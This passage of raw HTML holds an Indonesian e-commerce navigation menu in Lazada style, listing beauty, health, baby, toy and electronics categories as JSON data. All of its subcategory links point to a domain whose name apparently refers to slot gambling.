Palet","childCategoryUrl":"https://polaslotgacor.net/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-makeup"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="https://polaslotgacor.net/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a><script type="text" class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://polaslotgacor.net/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a><script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://polaslotgacor.net/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-tangan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="https://polaslotgacor.net/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a><script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://polaslotgacor.net/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://polaslotgacor.net/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://polaslotgacor.net/shop-Obat-Anti-Serangga"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="https://polaslotgacor.net/beli-parfum/"><span>Parfum</span></a><script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-unisex"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="https://polaslotgacor.net/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a><script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://polaslotgacor.net/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://polaslotgacor.net/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://polaslotgacor.net/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-tubuh"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="https://polaslotgacor.net/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a><script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://polaslotgacor.net/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://polaslotgacor.net/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://polaslotgacor.net/beli-protein"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="https://polaslotgacor.net/beli-alat-medis/"><span>Alat Medis</span></a><script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://polaslotgacor.net/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://polaslotgacor.net/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://polaslotgacor.net/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://polaslotgacor.net/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://polaslotgacor.net/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://polaslotgacor.net/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://polaslotgacor.net/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://polaslotgacor.net/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://polaslotgacor.net/beli-stetoskop"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="https://polaslotgacor.net/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a><script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://polaslotgacor.net/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://polaslotgacor.net/beli-pelumas"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="https://polaslotgacor.net/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a><script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://polaslotgacor.net/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran-pria"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="https://polaslotgacor.net/kesehatan-manula/"><span>Popok Dewasa</span></a><script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://polaslotgacor.net/kesehatan-manula/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7"><li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="https://polaslotgacor.net/jual-perlengkapan-bayi-balita/"><span>Ibu &amp; Anak</span></a><script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="https://polaslotgacor.net/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a><script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://polaslotgacor.net/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://polaslotgacor.net/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://polaslotgacor.net/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://polaslotgacor.net/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://polaslotgacor.net/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-detergen-popok-kain/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="https://polaslotgacor.net/beli-susu-formula/"><span>Makanan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://polaslotgacor.net/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://polaslotgacor.net/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://polaslotgacor.net/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://polaslotgacor.net/beli-susu-maternal/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="https://polaslotgacor.net/jual-baju-aksesoris-anak/"><span>Pakaian &amp; Aksesoris</span></a><script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://polaslotgacor.net/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="https://polaslotgacor.net/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a><script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://polaslotgacor.net/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://polaslotgacor.net/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-piring-mangkok-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="https://polaslotgacor.net/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a><script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://polaslotgacor.net/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://polaslotgacor.net/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://polaslotgacor.net/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://polaslotgacor.net/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tali-harness-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="https://polaslotgacor.net/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a><script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://polaslotgacor.net/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://polaslotgacor.net/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://polaslotgacor.net/beli-dekorasi-kamar-anak/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a><script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi-bayi-anti-slip/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="https://polaslotgacor.net/beli-mainan-anak/"><span>Mainan</span></a><script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://polaslotgacor.net/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://polaslotgacor.net/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://polaslotgacor.net/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-pesta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="https://polaslotgacor.net/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik &amp; RC</span></a><script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://polaslotgacor.net/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://polaslotgacor.net/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-walkie-talkie/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="https://polaslotgacor.net/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga &amp; Luar Ruangan</span></a><script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://polaslotgacor.net/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://polaslotgacor.net/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://polaslotgacor.net/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://polaslotgacor.net/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://polaslotgacor.net/beli-playhouses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="https://polaslotgacor.net/baby-toddler-toys/"><span>Mainan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://polaslotgacor.net/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://polaslotgacor.net/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://polaslotgacor.net/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://polaslotgacor.net/beli-rocking-spring-ride-on-tg/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8"><li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="https://polaslotgacor.net/beli-tv-audio-video-permainan-dan-gadget/"><span>TV &amp; Perangkat Video</span></a><script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://polaslotgacor.net/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://polaslotgacor.net/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://polaslotgacor.net/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://polaslotgacor.net/beli-proyektor-3/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a><script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://polaslotgacor.net/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & 